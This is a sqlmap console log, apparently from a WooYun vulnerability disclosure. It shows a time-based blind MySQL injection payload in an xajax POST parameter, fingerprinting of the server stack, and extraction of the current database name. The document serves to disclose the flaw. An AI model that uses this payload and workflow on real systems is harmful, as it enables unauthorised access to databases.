 sqlmap
[16:39:29] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:39:30] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:39:30] [INFO] resuming back-end DBMS 'mysql'
[16:39:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: xjxargs[]=' AND (SELECT * FROM (SELECT(SLEEP(15)))eRjj) AND 'XKVW'=
'XKVW&xjxfun=changeview&xjxr=1430468307686
---
[16:39:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[16:39:30] [INFO] fetching current database
[16:39:30] [INFO] resuming partial value: lc
[16:39:30] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:39:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:39:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ssystemds
current database:    'lcssystemds'
[16:49:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 79 times
[16:49:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\127.0.0.1'
[*] shutting down at 16:49:13
www.wooyun.org